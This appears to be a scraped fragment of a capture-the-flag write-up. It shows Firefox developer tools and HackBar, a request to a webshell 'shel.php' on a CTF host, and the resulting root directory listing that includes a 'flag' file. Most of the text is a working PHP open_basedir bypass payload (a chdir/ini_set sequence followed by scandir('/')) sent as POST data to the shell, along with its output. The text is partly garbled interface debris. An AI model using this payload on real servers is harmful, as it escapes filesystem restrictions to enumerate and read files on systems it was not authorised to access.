 array(22) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(3) "bin" [3]=> string(4) "boot" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(4) "flag" [7]=> string(4) "home" [8]=> string(3) "lib"
[9]=> string(5) "lib64" [10]=> string(5) "media" [11]=> string(3) "mnt" [12]=> string(3) "opt" [13]=> string(4) "proc" [14]=> string(4) "root" [15]=> string(3) "run" [16]=> string(4) "sbin" [17]=>
string(3) "srv" [18]=> string(3) "sys" [19]=> string(3) "tmp" [20]=> string(3) "usr" [21]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://eci-2zedfqixucanem44avqu.cloudeci1.ichunqiu.com/books/shel.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
0=mkdir('sub');chdir('sub');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');va
r_dump(scandir('/'));